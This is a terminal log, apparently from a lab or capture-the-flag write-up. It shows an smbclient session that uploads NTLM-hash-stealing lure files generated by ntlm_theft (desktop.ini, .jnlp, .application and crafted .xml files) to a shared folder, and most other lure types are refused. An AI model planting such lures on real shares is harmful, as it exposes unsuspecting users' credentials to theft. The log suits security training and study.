 ┌──(root㉿kali)-[/opt/ntlm_theft/test]
└─# smbclient \\\\10.10.11.187\\Shared -U S.Moon
Password for [WORKGROUP\S.Moon]:
Try "help" to get a list of possible commands.
smb: \> PROMPT OFF
smb: \> mput *
putting file desktop.ini as \desktop.ini (0.4 kb/s) (average 0.4 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \zoom-attack-instructions.txt
NT_STATUS_ACCESS_DENIED opening remote file \test.lnk
NT_STATUS_ACCESS_DENIED opening remote file \test.wax
NT_STATUS_ACCESS_DENIED opening remote file \test-(icon).url
putting file test.jnlp as \test.jnlp (1.7 kb/s) (average 1.0 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \test-(frameset).docx
NT_STATUS_ACCESS_DENIED opening remote file \test.scf
putting file test-(fulldocx).xml as \test-(fulldocx).xml (393.8 kb/s) (average 176.9 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \test.htm
NT_STATUS_ACCESS_DENIED opening remote file \test-(externalcell).xlsx
NT_STATUS_ACCESS_DENIED opening remote file \test-(remotetemplate).docx
NT_STATUS_ACCESS_DENIED opening remote file \test.pdf
putting file test-(stylesheet).xml as \test-(stylesheet).xml (1.4 kb/s) (average 138.9 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \test.m3u
NT_STATUS_ACCESS_DENIED opening remote file \test.rtf
NT_STATUS_ACCESS_DENIED opening remote file \test.asx
NT_STATUS_ACCESS_DENIED opening remote file \test-(includepicture).docx
NT_STATUS_ACCESS_DENIED opening remote file \Autorun.inf
putting file test.application as \test.application (14.9 kb/s) (average 117.4 kb/s)
NT_STATUS_ACCESS_DENIED opening remote file \test-(url).url
smb: \> ls
  .                                   D        0  Sat Sep  6 23:09:58 2025
  ..                                  D        0  Sat Sep  6 23:09:58 2025
  desktop.ini                         A       45  Sat Sep  6 23:09:57 2025
  test-(fulldocx).xml                 A    72583  Sat Sep  6 23:09:58 2025
  test-(stylesheet).xml               A      161  Sat Sep  6 23:09:58 2025
  test.application                    A     1648  Sat Sep  6 23:09:58 2025
  test.jnlp                           A      190  Sat Sep  6 23:09:58 2025
                5056511 blocks of size 4096. 1234331 blocks available
smb: \>